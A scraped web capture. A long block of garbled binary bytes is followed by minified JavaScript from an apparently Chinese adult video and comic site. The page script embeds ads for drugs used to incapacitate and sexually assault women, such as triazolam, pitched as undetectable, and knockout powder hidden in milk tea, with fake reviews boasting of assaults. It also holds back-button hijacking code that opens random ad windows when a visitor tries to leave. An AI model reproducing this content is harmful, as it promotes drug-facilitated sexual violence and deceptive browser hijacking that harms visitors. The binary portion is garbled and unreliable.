�Ĳ@$�A�NU���'B�wy�n{��+��k�D|� �Z���t��w�Y5����'H���U�LG���<���%�azw,Q�g�6OZ�5%���-w��(���vA ��q� �M�Q�������	��|]�@l���YH�#�,�̭��w$���p���Rtׂ�~_W��v��5����)���=�ҥm���hy볕K��c����,	������ݯ:�����ѥ����v�ߥm��]ՙ��Ø@@<�Q<[ֺ�1��I������ٶ��\�:�T�O���ށQԧl5~�}pn�h����C-/������0%�ȩ,�`#8rw�-�}���Bi�h�.n����w��hY��(B�"���� ����:6����I��;v��ޭ�+�f-&M���9\��kݮ/ <%_i<%�j��J>Tr�H�T��K�~�,E�ѝQ���[����_L�ٛ��6�Q��pl6�"	".ң�I���8�0]O����9�۹l�N�鴫�2���:h!n�6r*b��s6?��ŉx����5��:v�K�Lm��ý��I��2N�{�-�q��F~�S :���w�8���	]w4��?����ck�@��|2�bz��5Ԣ�N�	�6,�@zB3��\�F����A�+�)П��?�_J��A��v��>ہu�o9S�����s�c��g��馎lzC�;���=l��8N�l�<{�A}/�g1�.Ç)��Bi衋>:ڪ>C�6x����L�;���ִ�􁣜F@o|]�}���x�����ſ��]�Y�3���}0�,K�a�ɤ艃�4J��쉄��ȉ�����kw���1����N��)���(��� m2O+f�����N�XK�t)����Ť��K�Y�?��֙�Ѐ����)�$��������ˑ�0��@� +�M�
h�l(�G��ZM7h%�򣄅�ي�*YNpO�$�N�T��,�����ѤhM����؄ʺ)�3�N�( զ����컢Z?ق���V�)�aǺpθ����V�,�N���N���b�I�t�w��8�fz�0 ����p��C�x�w�����
���*oο6J_� �kAX�vK��XL��ф�Bj��p�T�@ՠʙxlͽ��Ng�m(�Ͱ���њ�zY覘נ�'(�����\�4H��[���:*'D ��r;�'o���G�&l��Az<�H���rq������*)������ր�0PN�RA������(�ׁ׀l-m������s����:&n��Y������J�"_(^>z� �I����E��\!�8!���^�^h='UɅr�Kw�����@��kZI���E�Dȍ
�u4f��؎���>jJ��M�	^�x< �N�@�����9�����֔ߒ�He�����G
����Wb�:��I��8��dj$y&�$j�c���^�δ��F�N��8�%��j"��j���	�i�T>��W)\־�3���w���^;���,��k�Ҍ^2X�����h:%���i�х�P�F	S��?&�At�t�z�ށB�wyY�vk�T��L����Dw�����_N�w �0���y
Ĥ���Xg��ҴQzu*JS�|���y�h�Z���t:�&��z��} +���h�2�P�ʈ�0ꃊ!��d��/�	�΂5P��r6����qA���D���iF��&e�����f��8ςt�ҐHA�j����ѿwz%6�n�frC.tρ�N�'Y��I�t�d��&�(	�Hɀ���~��x
�4AA�l���FS.U��@�ё���~�G0f=Y�+����{j��wxJ��ًߤ�A��	��s��e�p O��'���M�?�ZeX��˯m��������J��D��th�3P	�HY����j���v��D{"�!`�����2���	-�������@�T�I�����Ȅ�dh��������p��������һ;ҋ]_M�xw�YpN��r-;�����6�����7�-�v����Kb�P��؃�孎�C�Ěq濅�,�&}{��l���\�w�Ϻη��u��x��.y1K�Hw��؈�t*B��yu�{e�ɚ��)s��qޑ+v�@
�B�����9��l����3�ݐ��*������ȋ�؋ٙ�����[؛q��o��>��O������ȉ��u/�\O��P�6��%ώ �뭘b<�0؅*���������H�$���������W^�Y:����O�ȏ��i���wh�w���,�V]�&=�!�ƟHK����������B��Ṉ��ȗH�^С���ΐ�|�px��p��x�w+
�w��˹,��ݵ�HҋX�&]��XX0���ȋ9��H��h�J���� ��j�.�t���o�P�g��L�1x��������ς���8��0������8H�48�q����Lo6ȃ�x�]�M�r���R������=�x��'�6�����܋Z��k=�v�(�Ӌx����׏��(�.�˗��=��~�\*������
 ��������x������ϋK؅]��V��߉��?�k�v�֊q��w(���U��a��8	�j�q��P�8����Ӭ��i�	w�	�������H�Nh�牨��m=�t�������Ӏ�7��[茳��?�Ԛ_��`)�������q���ȋ]Ȅ9���8� q������È�쩨����6X����q�@�EOh���q,و-���a� 0x�V)���i��r}��8�G��ր�A	aY6�����a��� �������q ���&�����w�&��=a�315!�~`���5���:�ª����w(�y�SA�و��(����хN������(����4����؀�|�X���`I�G!:���r�b�Rʢb��w�� υ�(È����5��;xʊ��WI�z1��ၕ���J����I\���Ґ�Xvq��r�Waw�+jϋ�хґ����H�,�������]�O��*�q�I�Sh/�r��b,�(�-RaW�(�w�]h�*(0؊�ȃ�(��;���J��w��m�ߓ*j����Z��2��8�j��Rމ�
������������(�NX�̅�h�H+�����}L	�!~a��r��2"�؆������r-��(�r*T�#
�&�B#С���.�]���6H�Fh�G��������������A���2%Tb% ���.��+�r/	�r�(���A�y̆i؊V�˰��'i���R�%T^�;9���*R��9��w������";ir"�B&i�+��.�X#���4<ẙN�����ꦔ���������y,ǒ����m�[������s�](>ۭ�w�<��<�����h#�h#]��K���$��h�"���e��������+�RҤ�3��#�⩘�s���$>�=?3?����2]�<�(��'�B�c�O���'��s��ɤ���wH/��>��1(�c9�-3?�3>)4���Ӆ��4Y���0���c�ҍ�E�w?0R�-�S3�I%��>��[H�x�}���=��흁h�q�7XӅq�5����lȆ�(�cX2q�I��:�6U����xJ"�Y�bs%���KS�x�Ɋ�~����z��)�4�ΊJ0H޺�H0�'�p�
�3T⌻I�Oh=�3>ӆ�L=�>MIW2���4ݳ���N�	���J��^�Ǻ^��m�!,��b2$�3�",�IO:LE8��؃WR�����4��p���gſ����m��-ő/Ώ-���rwo!�|<����ѮL���O�s�����Z6e#���<KP��i�f�B6��4�� �e��р��������6<�O=m��SCT6JOg�w�Ȋ��)�+ܐG���؊��\l�I�����a�ȏ��\�h3��T����2�CJHA䡚��q�K�BQ�G;X*S��U��8����Ȉ�i$F�TNU�y�����f���g#Ȏ���@���y�����EIx�VhG�LE�,�9��W�C�=�O�%O����w`8��O����ϴD���Y?�u��)����Z�%���8�δ���U��B�����3��X�[c�)C��lH�R;CD@�G���,���|�t�ˠU�w�7�x��_L�1_w��ȸ�	u���-��a�l_�r���Th�x�ɐ�GwhY��Υ`U��u��wh��R-75���,��`8�(���e��[
�e����e���\^,�����O���8R��y�D��6U
wo�u�_�lS묘��TwG�ȍ}�V&���x��H��x���*�wh�Y%�DU�^�@� �����U���0�Q�2T�2�w腆m�{�RD��π���W�GV�6u����w�Υ�-LU*�V�{X���VDU�2t�S�fueQ�&�9�RY5^8Q޹�ȍ�I�wXh
BT֐ҥ����Lp��L��&�]O�G�G'�h�I��(�9�9%Q��$�E ���I�WPi^�mS���(�ȇp4k��W*���x��x�xkZ�`�eX$s_n^w���/���-Sa�x�`���wH����@ H Z�lK�k�!/`^��u�Cu�v��x��x��&oS�P儸 l�&C�uE�x���Rw�b8���Ƽ����v�Xh�؇�6m�̋D6R�(CK@[��T�ȉ�]%`A�d��DSdީ�FVʄo&h6��Z��T�L�������%`l�JƋ��oY�a#���ȀZVtl��U��xu�dnfg�vT��o�؎�cN>�J�Ң��H��� ��zՐ�(���0wf��`lvJ��sVg�\-���l�۔7�����R��dU��69Բ�|x�e`+�P�ro+x�C�����腣���MU�En�������~������'����)�x�}���܁�� �ѽ8����8�:8QDȅ�p금8�f����q�����\�1��8�] ��_�����fo�y}�γ����q"��'�d'H�#p��(p7rw����17�����p�"qN'q�2B�\h(p��mS���8S[�d�p��uJG�w؎V����'�t؎���ȅ���U׎����؁?7��xu�v3��N�s}���\@�+.��BA<,L#�F !������vs�c�їw�s�Z,$�8�5���$�!��)����\�	�K
�`�K�����ݡСJ#�D¸�[����38�̽�B8-讹��9���ѐk����U2��B���,�J,�j%����Ml{�h+�\ ����+�\�9P�&���Z��х	�o��V����ez�s,wdDd6ꙉ�c��R�I�Ĳ��qt`g����ϏoЬ�!z��*�X!4��m�eJ��8���1?�W̸������J���S���|���/X�X���\�p(rO3���nj�X�+�����C&z�66V��"��
 غ���D��8N�M��
������h�N�+Cl
h#c�t@�����ªR��fj'6)���7�AjvȚ������,��9�$����Lػ+ꀨ�d`��,���>�g|w!���ɷd0�%fz��κ���Ϣ���Dm �vp����M�f�ݪR�]+L�݄������=���*˛mBr��lǼ p�=�m���E4�ͻ�j��v�[@��]ܼ�u�څ�8�[M{ ��u����(L��]�����R_��![6b"xC�%S܉9+��˛ݶr�UۅE�Ơ&p궑!��%��F�ZW�i�p� (Z�� �c#hq�����k���A��}u�k�}�]�^�l���R��1���0�,R�.~��kÿ�I$x�"dh�e+v�!��Z�:���e���V=��V���@!�{&��1Cr\mU�ScOK�9L�� X�ȭ�����)�	DM謞0��(-��)Т�u�r����V���C�&��� z�gTn떖[�#M�fR�)J��-r6恖��"��K�/V�eK����q����w�������숈�w�wuS(iW��2��� ��
���}r_#���=����x�N=�����%��ۂ��D��ю����&�;�m�i�%�����|�،G�)��O�Zڤ\-�K��p�:*@Җ�
u�:��;���q�nċ���(�;�a�Ī
)Η�Ddi-�w��I�"��܅���9:�	���A�d���t��%AZ��xz�&�m`�<�
=�ͤZ�w���d>�O�v�Px��
�e�~�N������f�U^wã {RA���!��Ý�\���IY�s��a���u�Q��LȐ�P٧�����F\*��mY�<(��҅mغ���S�21�T�A(	������H �s������Y	�e�(̎>��� ��\��1t���܆��=S��}nK��:@�~i/�u��h˙ݼY存�=ٱ�^��	����Qq��G����2�-������y���_Wܾ�~���/ZI��H�����Z�☎\��2]� e=w�����ȩ�Q�c���Y�Ha�Ⱦv��򇑳"�ݎ�]���.�v�ͻ9��%�s_�b���p���oR�+�vk����=�b�X�^�!��ɓ���$9��e�˽8(9��(��(Ȁ�f`�ä9�2��4��Ha5�e��R'���92�����>��=A��L��xJ&&����L>��D���_�H��}HNF3�H�h�J	�\_W�܀k��B�+!#9%��A��4<��`}��yw�=��v�j�w��=)�*�	��-��4�Jl��v��/#y�RO�K��?H2��ko��,$��dޛ�˝�����`C�w� �Gh��>ζ�n1bR�/Û25Z�/�OZ@�]�Z�pXE���Y�,����Ԍ,h>�6�g�A��m|���G@��M���T�"��p�<y�Ҡ���I��)����KB-Ho=d���Ot����g�ϱ������)��&�����}y	���hɑ7���I�"�3X�w����2��hf�s|���
���,(�٠�Y�> �3��ݎ0A�hj���Δ��ȅ��-ꉲ����L��ٙĨ�;���������v����ޛ٧�0P��z��	��n�7pͤv��j��(�-��O�Tj�3�Ϲ�:B���h��
��a���
���-����K�}c�����[�	��Ј�J�w��x�٢ˑQTM��)�t:�o��9��x�00͹�������B��Pw&���;��B	�Ne��7@����[�8���4�Y�@���-����@
�/� ��1H��|��͸����+�-�N�7>C\������
�ơ�X������J����M��(\-�\*��a�� E�l�Eb���\舿�a���x%���q2Γ����"��ك,�*��l�{����!N0�يJ��!M�-��ު�h9�MK�5r]�d��3J��H��\h:�a�:����
�<n҆��K�w�d�JPD,w6J�LpO��ÄJ��,W���'��$�e��HJ��d��ӊ���^.���j���ͬM0�!���`?{�#+�ۋ~j�??(��YZh�>�p�f�Q���{���
�|��Lo
�֩��Jjf���xZ���G��=�tˑ\�b�wyV~V*?ŅN��0sn�7���s��-h�uυ�0��竛�<��p���J[�n���󈖼���T~��V���s�J�,�U���`j� �1�@��&H�t^:w��S
DB-~�8NPM��yM� 3�]��
��ӕ1J�H�+��8?p����PK��,��o�� jݚ���Q�y�h(���K��x��K5��'��I�3�ˀ@�,�&�����QD��8���-���-�]�
�Tʙ3u(N<9~p������9��S?�-n�V�����&�>@�{��H'���#���/О9p��a�߀�HM��xѕ�jSw�I����`1Y]\�6%1Dѐ�<�]�z��:t2=�w����\�t}P�u�#!Hh�,S�I##��K�P
��?���k�NͤvB�7���8م�,.d�XJ���ܖ�{�>�6{�~���,�h��( �Lz�4�߅��⼰�ӼA�}ņ��9��ڊEm����B�.����d���wy�@��h7�Ї�ڄ4���wϽ�|���2�Lً��[���Ȋ�Y�8oj������,fD���p��*���d���WD�n�{w��	��g���������"�1wql��א��u� �� l����Ä5�j�Ȏ[�6v��EѠKwM�����3�]���x�K�����38�(μ���Y�%+��	�!	��ʚRy���8=��)�C��x�\|�[�Ŧ@Ĳy�M��$���ΎC��\o�wȋ�؈w8�$΅֝�H��'����)j����g�Fx��y��i� ���*��H��P���O�'�����]��H�2��*x��x�*(�;H�?˥+:�����٠��	���Ǟ��i�w���y��hwx�����˽�����؅�؈�(�#��8�Ω�:+�2�:��9������@Ȫxi�� �;(�6(� 9�P�׬���Գ����?��4h�؈b(��h��˓���.�:�W͞f�%��4i��*��	����I���� �������]؈_��T?��(���)����:�۲݃5����l��� �1H�3� @�h�����{;�}�N�ֲn�+|�w���H����h�Z��Py�[�w�#���ʃ�x�[��-{��ᗒ؅���������+߅�؅���a���FK�\� ��X�C؅K8��8��۳rZ�^��Z-���������Y�g�~و�X�qA�������x4�����}��1��,������	�Y�C[�Zx��x�^	�%��fڔ��Q�9�A'�����4h�;ȅv��m}=����^�L�M����ՙy��
j��9ߘ:�:q�P��!�PA���:wȃG��M��H����r������H��N������Z�w��%A��Uq���]�;���=��q����[k�����=��y�j=���!!���Ƞ(�"*�2��]����΅�y��K�/`�ˁ��,�R��S`%�ҏ��1�^���-��-޲(R�+����+���]h��؃�[�6Z�q���?�ȁ������n��韾���*�2/!����SQ��*��(�r� � w�I�����������!2�X����y��1� �t ��(T� �� ݢ+P1 ;Q���]�lh��X�Rh�y!��!̄��y�ɸ�����"�r-wx��Y/� �K"�I"��q��x���ء�}�;���y�$��,gB.ߨ�N�����;�:/���hB��%[2 ��8w%w���҈P��&�X�<Oܤ8�5�����JR.�,���M2,8��k�s��%X⊉3 ��+��#��w�;B�s>���8�����نZ؀/�!�B.�:�������}����vy�sb*h:�����#ғ%[�w1 ��#wr-�3;���/\��#��8�σ'�ȁX<�ӛ[�%��3��v	�G���P� �8A=w��#��%��"�&�>�8;]�[\��p�R(�H9������5H��r�ѯ�|��i��*xKx� 0�ˋ�3Y Y";;�&1�31ű�En��i�뫅,����2�����&�=0�3@��*/4w�3�I3 b0c3N64���88�{�����؀�c9墋k��v�����پ�+I�����q5k���D; 3;`#6���[�*w:�O�q��qӀ8������H�	�6���H�w��t�졘�3��0�	�`�4�11��I�󈞴�4Ȋ'x�ʃH�:�R8���Ӏ��7���Ԇ:9$���(���х����H��cHء��Q�D��O��N�����Θ����p��n��!󱸩��@����w����͕y�9��lH�ָ��N�dJ�O����$N�/N�N:?�X�6�$����7}k�븎p���N2��@����9M�9��t��.��x@�	����0Ȋ���9O�lXJ���(?A;OA:��l���3�$�'�T��h����!s�@��Pc@8�"Mm�@(�Sx�z��{$����n�tTGvT�:\�QT���� @����I��9��Y�%y�J�ޔ���|D܊)�
]���<����'�Z�uG�^�N��N���o��Uw4Ft����pH���	�U���@@�Ji�����_Y	-䭸�A>\��ǵ]�ŉN��X����3FE����p聯��w�+	5������ "���|4Y|�]͉A�]���W��C��|�&�Y�4��^�H���^wx�Y��5�y�Y�����%�VX�����]_,��V(�6@���X��Y������l��uP��F�F�r�I��E
6e�LEQ_�L��EQ�-�o�X����e���2�Gc�lw�aX��Y��Po ^��TqSYxS��Wh�/��y���قON�3�8h����툌��hwh�<��jU����I��~Jw(���hx�K���V��T ��J5�[�6�ه�؇�K�F`8jw��T!��h�_،�)
+9
�
T�j^L
��j�ۉ����fj��+��V�1�Ŋ���mFk�&k��Ű���"��fj�X��Xj�i�wH��H�w��*��x��Xl��o�v�Co�6��o�v�F�BN�H|�i�wx�yX\�Vm����T�1  �6�10���@�w�[F,a5�a"���ۨo B��艄8��f�1 ���&��Io� 1��B��1�A "�v��%�wX�wȇ�"�x����c? �?��[�R6eT6e1�b��6�֊�F���{�(&�i����xW0��`Pe�U�gR�lhj�hh�v������n*xnBVi�(n��3�e��SuU?U��y����������H�K������(l�V�Hl�)Tvx�Qg��w�k ����_x�˨�xxy�kyw�x �9��Oo�)e�wcآw|jFl�W������x㦍&���N�愃=�����a�~�|��|7v�Jf{+9��G��d��|wXf�F��W����m;8�?0��_��`�|��xm ���n����fA��(��Vi��L
�U��m,p.�UY��ט�-fj�� `"��i[r��>�s ҈���CsX�t��F�J�tIt��m������eȆ�KWh���
N�h�w80Գ�+x�h�1������n���'
�FkJ��M�t���IG�IX��������w�Mr�x�-�9ЈC�J��;�9 +iK�8���9�.wȦ��e�����z���除@�.���I�K�A8ڎ��y�X
�̆� �a7�9�u�ɥnϹ����Y�D���6� jQ�G��j]
BvI"��O��\���z�#�Ь�9-h��~�R	Є$��C�p���Q	��#m4޻$��< �<(����-�X���&�t'Bw�0����}7�ڧ��Tp�k7�� ��a�D�
����Q���5�}E7�Tw�r��iNך+.)�ie�m2rH�(��wK|���L&*�Ԭ�Ȑ骸D(�
`F�	�j�"!F+�5�Q�g��&[��%��L��2b��b���������Ic>�+����+��$.
�9k��d�M#�H��lCє4B2

-H���9M�3�C�=dZM�|3��0����wQ��6�*K> ���v�C��lG�1��#�):E�3�wz��L�(�����yd2� ������d\͟�m�ܫwќٷ2k,(�ŝA(���@(�*�� ڃ�x^������^[�̅�ԙ�~�Ȭ<(��i]/�5=[��x��e|���)Y���(���G����B�I��`_�:E����W�ve�h�F���ib�ƣ�����d���i���θ�y��n��T���ߐ������}5�h׏H�h�����yp��&@�{5��n����b������>���F��!���͹&[h�&2m՞Nmy]�7Ur�򓤞I�����"�}���Cv��qM?d3!.����

--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/goNextPage.BnRFBNmV.js
body_size: -149
content:
import{N as e}from"./index.e7j9we.js";function a(a){const n=new URLSearchParams(window.location.search).get("channelCode");n>999||99==n||100==n||1==n?e({url:"/pages/index/video?id="+a+"&t=1"}):window.open("/pages/index/video?channelCode="+n+"&id="+a+"&t=1","_blank")}function n(a){const n=new URLSearchParams(window.location.search).get("channelCode");n>999||99==n||100==n||1==n?e({url:"/pages/index/cgRead?id="+a+"&t=1"}):window.open("/pages/index/cgRead?channelCode="+n+"&id="+a+"&t=1","_blank")}function o(a){const n=new URLSearchParams(window.location.search).get("channelCode");n>999||99==n||100==n||1==n?e({url:"/pages/comic/comicRead?isLable=1&id="+a+"&t=1"}):window.open("/pages/comic/comicRead?channelCode="+n+"&isLable=1&id="+a+"&t=1","_blank")}function c(a){const n=new URLSearchParams(window.location.search).get("channelCode");n>999||99==n||100==n||1==n?e({url:"/pages/comic/comicRead?isLable=2&id="+a+"&t=1"}):window.open("/pages/comic/comicRead?channelCode="+n+"&isLable=2&id="+a+"&t=1","_blank")}function i(a,n){const o=new URLSearchParams(window.location.search).get("channelCode");o>999||99==o||100==o||1==o?e({url:"/pages/common/read?id="+a+"&isLable="+n+"&t=1"}):window.open("/pages/common/read?channelCode="+o+"&id="+a+"&isLable="+n+"&t=1","_blank")}function d(a,n){const o=new URLSearchParams(window.location.search).get("channelCode");o>999||99==o||100==o||1==o?e({url:"/pages/comic/comicRead?id="+a+"&isLable="+n+"&t=1"}):window.open("/pages/comic/comicRead?channelCode="+o+"&id="+a+"&isLable="+n+"&t=1","_blank")}export{i as a,d as b,n as c,c as d,o as e,a as g};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/pages-index-index.BkTqlxZY.js
body_size: 7389
content:
import{_ as t,g as s,a as i,b as e,c as a,s as o,d as l,C as n,e as g,f as c,h as r,k as d,p as h,i as m,v as p,j as y,m as f,l as u,n as _,r as x,o as w,q as k,t as L,u as b,w as C,x as S,y as I,F as j,z as v,A as z,B as A,D as T,E as F,G as W,H as B,I as M,J as E,K as q,L as P,M as V}from"./index.e7j9we.js";import{b as D}from"./bottom.Bcp0xaf6.js";import{z as N}from"./zqList.C7qS4eBR.js";import{z as H,p as R}from"./popupGg.Bz5YtTAX.js";import{p as U}from"./pages.oS0pvxCx.js";import{e as $,g as G}from"./easy-hover.DiOzokUz.js";import{f as K}from"./login.Bj7YLh7g.js";import{g as J}from"./goNextPage.BnRFBNmV.js";import{d as O}from"./qrCode.7IHGChka.js";import{h as Y}from"./header.BwcJ_wAG.js";import{a as Q}from"./avList.DYp2_dnO.js";import{q as X}from"./qdyPage.fAqNqCdT.js";import{t as Z}from"./tabbar.B9GST_NT.js";import{p as tt}from"./popup.vf1lYXWC.js";import{c as st}from"./cgList.DO_re1RM.js";import{j as it}from"./jggList.CFp8JBzN.js";import{g as et}from"./ggList.DYEdA04D.js";import{_ as at}from"./cy_down.gsCoMlD-.js";import{_ as ot}from"./addLike.D11vuLh5.js";import{_ as lt}from"./like.gnPxN5ZT.js";import"./logo.Yn-8kNE1.js";const nt=t({emits:["sendId"],components:{zqyxList:H,headerPage:Y,avList:Q,tabbar:Z,popupGg:R,cgList:st,qdyPage:X,jggList:it,easyHover:$,ggList:et,pages:U,popup:tt,zqList:N,bottomVue:D},data:()=>({isWhice:0,floatShow:!1,val:8,toView:"",tcjyTitle:"同城交友",cyscTitle:"春药商城",ehShow:!1,popupShow:!1,pageShow:0,videoList:[],lableList:[{title:"首页"}],page:1,moreList:[],scrollTop:0,tabId:0,moreListMap:[],pageMap:{},type:5,ggImg:[],ggIndex:0,tabIndex:0,last_page:100,cgList:[],isLoad:!1,keyList:[],list1:[],videoRequestController:null,decryptedCache:[],placeholder:"/static/common/bg_h.png",adList:[],hfList:[],syList:[],cyUrl:[],lastTrackTime:0,TRACK_INTERVAL:1e3,videoListArr:[],popupShowgg:!1,hsmyList_a:[],hsmyList:[{name:"三唑伦",num:"A1",txt:"因为此药在体内代谢极快，被誉为“奸人手无形”“”强奸不犯法”由于查不出任何证据，使警察也束手无策，只能千瞪眼。",img:"/static/gg/hsmy1.jpg",gk:"ac****dt"},{name:"可瑞敏-進口春药水",num:"A2",txt:"曾经的女生还不是要在我胯下",img:"/static/gg/hsmy2.jpg",gk:"yu****"},{name:"催眠香味蜡烛",num:"A3",txt:"不知不觉让她进入睡眠，任我摆布",img:"/static/gg/hsmy3.jpg",gk:"ok****ef"},{name:"立顿奶茶金装迷昏药",num:"A4",txt:"5-10分钟见效，随意玩弄",img:"/static/gg/hsmy4.jpg",gk:"go****we"}],ysbjzyList_a:[],ysbjzyList:[{name:"小绿瓶绿巨人Plus",num:"A10",txt:"增大增粗的作用、保持更硬更饱满的勃起、平衡性激素以及增加性活力、性欲和活力。",img:"/static/gg/ys1.jpg"},{name:"黑马双效效片",num:"A11",txt:"让你迅速的坚硬勃起，提升的性爱时间",img:"/static/gg/ys2.jpg"},{name:"绿水鬼",num:"A12",txt:"延时助勃两种功效24小时内有效，3-6小时效果最佳",img:"/static/gg/ys3.jpg"},{name:"超级希爱力",num:"A13",txt:"超级助勃，时间长达3天同时可以治疗勃起功能障碍和早泄",img:"/static/gg/ys4.jpg"},{name:"巅峰蓝P",num:"A14",txt:"帮助男性在性刺激下更好的勃起  并延长勃起时间",img:"/static/gg/ys5.jpg"},{name:"蓝蝌蚪",num:"A15",txt:"延时房事时间，解决勃起障碍",img:"/static/gg/ys6.jpg"},{name:"金女郎",num:"A16",txt:"延时成分多，效果好，助勃能力出众",img:"/static/gg/ys7.jpg"},{name:"医尔蓝钻",num:"A17",txt:"超级助勃+超级延时",img:"/static/gg/ys8.jpg"},{name:"COT红魔",num:"A18",txt:"超强助勃+ 超长延时适用于中重度勃起不坚时间短的人群",img:"/static/gg/ys9.jpg"},{name:"Big PENIS",num:"A19",txt:"当男性受到性刺激时神经系统会释放一下 物质这些物质会导致阴茎内血管扩张  帮助男性在性刺激下更好的勃起  并延长勃起时间",img:"/static/gg/ys10.jpg"}],cqyList_a:[],cqyList:[{name:"花痴",num:"A5",txt:"正品【花痴】超強女性口服高浓缩催情春药水 改善女性性冷感 3隻/盒",img:"/static/gg/cqy1.jpg"},{name:"CAYENNE",num:"A6",txt:"正品卡宴CAYENNE強效女性催情口服液 增強女性性慾望提升高潮",img:"/static/gg/cqy2.jpg"},{name:"日本精华素",num:"A7",txt:"日本精華素女性口服助情催愛春藥水 激發性愛渴望 改善性冷感 8隻/盒",img:"/static/gg/cqy3.jpg"},{name:"女孩獵人",num:"A8",txt:"新品日本原裝進口女孩獵人 愛を射止める魅惑 高濃縮強效口服催情淫蕩春藥 15ml/隻",img:"/static/gg/cqy4.jpg"},{name:"金苍蝇",num:"A9",txt:"新金蒼蠅迷情液-女性口服改善性冷感提升高潮體驗 10ml/盒",img:"/static/gg/cqy5.jpg"}],yhfkList_a:[],yhfkList:[{gk:"ok****ef",txt:"曾经的女神，还不是要在我胯下",img:"/static/gg/yhfk1.jpg"},{gk:"ac****dt",txt:"大学美女教师，有文化还是照样拿下，气质这方面没的说",img:"/static/gg/yhfk2.jpg"},{gk:"go****we",txt:"效果很好 可以操草到我梦寐以求的女神，终于上手了",img:"/static/gg/yhfk3.jpg"},{gk:"wq****ui",txt:"体验到了更强烈的性愉悦而且见效也非常的快，实在泰库拉，还无副作用！醒来还问我来的呢！",img:"/static/gg/yhfk4.jpg"}],ggTitle_a:[],ggTitle:[{img:"/static/gg/hsmy.png"},{img:"/static/gg/cqy.png"},{img:"/static/gg/ys.png"},{img:"/static/gg/yhfk.png"}],dhList:[],wlShow:!1,isSy:!1,wdclList:[],nums:"",videoListShow:[]}),onLoad(){this.isSy=!0,this.isLoad=!0,this.getproducts(129),this.getproducts(137),this.getproducts(138),this.main(),this.getKeywords()},onReady(){history.pushState(null,null,location.href),window.addEventListener("popstate",t=>{if(s().globalData.isProgrammaticBack)return void(s().globalData.isProgrammaticBack=!1);const a=window.location.href,o=new URLSearchParams(a.split("?")[1]).get("channelCode")||1;if(o>999||99==o||100==o||1==o)"/"===window.location.pathname?1==this.isSy?window.location.reload():this.isSy=!0:this.isSy=!1;else{const t=i();if(t[t.length-1],"/"===window.location.pathname)if(1==this.isSy){const t=s().globalData.fhList,i=Math.floor(Math.random()*t.length);t.length>0?(window.open(t[i].androidurl),e(t[i].id).then(()=>{window.location.reload()})):window.location.reload()}else this.isSy=!0;else this.isSy=!1;const a=Number(localStorage.getItem("userCode"));if(0===a){const t=s().globalData.dhList,i=Math.floor(Math.random()*t.length);window.open(t[i].androidurl),e(t[i].id)}else if(1===a){const t=i();t[t.length-1],"/"===window.location.pathname?1==this.isSy?this.getproducts(146):this.isSy=!0:this.isSy=!1}}})},onUnload(){history.pushState(null,null,location.href),window.addEventListener("popstate",t=>{if(s().globalData.isProgrammaticBack)return void(s().globalData.isProgrammaticBack=!1);const a=window.location.href,o=new URLSearchParams(a.split("?")[1]).get("channelCode")||1;if(o>999||99==o||100==o||1==o);else{const t=i();if(t[t.length-1],"/"===window.location.pathname)if(1==this.isSy){const t=s().globalData.fhList,i=Math.floor(Math.random()*t.length);window.open(t[i].androidurl),e(t[i].id).then(()=>{window.location.reload()})}else this.isSy=!0;else this.isSy=!1;const a=Number(localStorage.getItem("userCode"));if(0===a){const t=s().globalData.dhList,i=Math.floor(Math.random()*t.length);window.open(t[i].androidurl),e(t[i].id)}else if(1===a){const t=i();t[t.length-1],"/"===window.location.pathname?1==this.isSy?this.getproducts(146):this.isSy=!0:this.isSy=!1}}})},onShow(){5==s().globalData.isWhice&&(this.lableList=[{title:"精选"}]),"function"==typeof s().$countPageSwitch&&s().$countPageSwitch(),(a("pageSwitchCount")>4||"NaN"==a("pageSwitchCount")||null==a("pageSwitchCount"))&&(o("pageSwitchCount",0),this.popupShowgg=!0),this.isWhice=s().globalData.isWhice,this.nums=Number(localStorage.getItem("userCode")),this.floatShow=JSON.parse(sessionStorage.getItem("floatShow")),sessionStorage.setItem("wlShow",!1),s().globalData.pageDepth=1,this.ehShow=!0,sessionStorage.getItem("pageSwitchCount")>4&&(sessionStorage.setItem("pageSwitchCount",0),this.popupShowgg=!0),G()},onHide(){this.isSy=!1,this.ehShow=!1},watch:{tabIndex(t,s){}},methods:{closeFloat(){this.floatShow=!1},closePops(){this.wlShow=!1},handleBeforeUnload(t){t.preventDefault(),t.returnValue=""},async goCyList(){this.hsmyList_a=this.hsmyList.map(t=>({...t,img:l+t.img}));for(const s of this.hsmyList_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}this.cqyList_a=this.cqyList.map(t=>({...t,img:l+t.img}));for(const s of this.cqyList_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}this.ysbjzyList_a=this.ysbjzyList.map(t=>({...t,img:l+t.img}));for(const s of this.ysbjzyList_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}this.yhfkList_a=this.yhfkList.map(t=>({...t,img:l+t.img}));for(const s of this.yhfkList_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}this.ggTitle_a=this.ggTitle.map(t=>({...t,img:l+t.img}));for(const s of this.ggTitle_a)try{const{url:t}=await O(s.img);s.imgs=t}catch(t){}},goTop(){this.toView="",this.$nextTick(()=>{this.toView="name"})},onPageChange(t){this.page=Number(t),this.moreListMap=[],this.goTop(),this.getmoreVideo(this.tabId)},goHsmy(t){t?this.toView=t:(window.open(this.cyUrl[0].androidurl),e(this.cyUrl[0].id))},closegg(){this.popupShowgg=!1},async main(){try{await Promise.all([this.getproducts(133),this.getvideoList()]),this.videoList.forEach((t,s)=>{if(this.syList.length>0){const i=this.syList[s%this.syList.length];if(Array.isArray(t.videoList)){const s=Math.min(Math.floor(6*Math.random())+1,t.videoList.length);t.videoList.splice(s,0,{...i,type:"ad"})}}}),this.videoListShow=this.videoList,this.isLoad=!1}catch(t){}},goUrl(t,s){window.open(t),e(s)},async goClick(t){const s=new URLSearchParams(window.location.search).get("channelCode"),i=s?s.replace(/\.html$/,""):"1";!s||s.split(".")[0];const e=n.SHA1("rinimei"+i+"download"+t).toString(),a=n.SHA1("rinimei"+e).toString();try{let s={ua:navigator.userAgent,channel:i,width:window.innerWidth,height:window.innerHeight,linkId:i,sign:a,type:"download",id:t,c:window.innerWidth+"*"+window.innerHeight};await g(s)}catch(o){}},async handleLazyLoad(t,s){var i,e;if("string"==typeof t&&this.activeDecryptTaskId==this.activeDecryptTaskId&&!(null==(i=this.decryptedCache)?void 0:i[t]))try{const i=performance.now(),{url:a}=await 